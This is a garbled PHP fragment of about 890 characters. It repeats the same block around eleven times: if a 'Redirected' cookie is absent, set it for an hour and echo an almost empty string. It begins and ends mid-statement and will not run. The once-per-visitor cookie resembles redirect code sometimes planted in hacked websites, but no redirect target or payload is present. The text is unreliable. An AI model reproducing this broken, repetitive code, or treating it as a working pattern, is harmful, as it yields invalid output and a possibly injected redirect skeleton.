
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){